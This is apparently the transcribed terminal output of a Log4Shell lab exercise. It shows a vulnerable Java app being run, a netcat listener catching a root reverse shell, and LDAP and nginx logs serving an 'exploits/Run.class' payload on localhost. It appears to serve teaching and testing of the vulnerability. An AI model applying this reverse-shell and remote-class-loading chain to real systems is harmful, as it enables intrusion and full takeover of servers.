 root@UBUNTU5: /home/wardog/log4jshell-lab/vulnApps
root@UBUNTU5:/home/wardog/log4jshell-lab/vulnApps# root@UBUNTU5:/home/wardog/log4jshell-lab/vulnApps#
root@UBUNTU5:/home/wardog/log4jshell-lab/vulnApps#
root@UBUNTU5:/home/wardog/log4jshell-lab/vulnApps# java -cp target/Log4jLabProject-1.0-SNAPSHOT-all.jar  com.log4j
shell.App
root@UBUNTU5: /home/wardog/log4jshell-lab/vulnApps
root@UBUNTU5:/home/wardog# root@UBUNTU5:/home/wardog#
root@UBUNTU5:/home/wardog# nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 127.0.0.1 52716 received!
root@UBUNTU5:/home/wardog/log4jshell-lab/vulnApps# ls -al
ls -al
total 20
drwxr-xr-x 4 root root 4096 Dec 13 10:01 .
drwxr-xr-x 7 root root 4096 Dec 13 18:27 ..
-rw-r--r-- 1 root root 2278 Dec 11 10:43 pom.xml
drwxr-xr-x 3 root root 4096 Dec 11 10:43 src
drwxr-xr-x 7 root root 4096 Dec 13 10:02 target
root@UBUNTU5:/home/wardog/log4jshell-lab/vulnApps# whoami
whoami
root
root@UBUNTU5:/home/wardog/log4jshell-lab/vulnApps#
root@UBUNTU5: /home/wardog
root@UBUNTU5:/home/wardog# docker logs --follow ldap-server
Listening on 0.0.0.0:1389
Send LDAP reference result for Run redirecting to http://127.0.0.1:8888/exploits/Run.class
root@UBUNTU5: /home/wardog
root@UBUNTU5:/home/wardog# root@UBUNTU5:/home/wardog#
root@UBUNTU5:/home/wardog# docker logs --follow web-server
/docker-entrypoint.sh: /docker-entrypoint.d/ is not empty, will attempt to perform configuration
/docker-entrypoint.sh: Looking for shell scripts in /docker-entrypoint.d/
/docker-entrypoint.sh: Launching /docker-entrypoint.d/10-listen-on-ipv6-by-default.sh
10-listen-on-ipv6-by-default.sh: info: Getting the checksum of /etc/nginx/conf.d/default.conf
10-listen-on-ipv6-by-default.sh: info: /etc/nginx/conf.d/default.conf differs from the packaged version
/docker-entrypoint.sh: Launching /docker-entrypoint.d/20-envsubst-on-templates.sh
/docker-entrypoint.sh: Launching /docker-entrypoint.d/30-tune-worker-processes.sh
/docker-entrypoint.sh: Configuration complete; ready for start up
2021/12/13 18:27:38 [notice] 1#1: using the "epoll" event method
2021/12/13 18:27:38 [notice] 1#1: nginx/1.21.4
2021/12/13 18:27:38 [notice] 1#1: built by gcc 10.2.1 20210110 (Debian 10.2.1-6)
2021/12/13 18:27:38 [notice] 1#1: OS: Linux 5.4.0-1064-azure
2021/12/13 18:27:38 [notice] 1#1: getrlimit(RLIMIT_NOFILE): 1048576:1048576
2021/12/13 18:27:38 [notice] 1#1: start worker processes
2021/12/13 18:27:38 [notice] 1#1: start worker process 30
2021/12/13 18:27:38 [notice] 1#1: start worker process 31
172.20.0.1 - - [13/Dec/2021:18:35:08 +0000] "GET /exploits/Run.class HTTP/1.1" 200 820 "-" "Java/1.8.0_292" "-"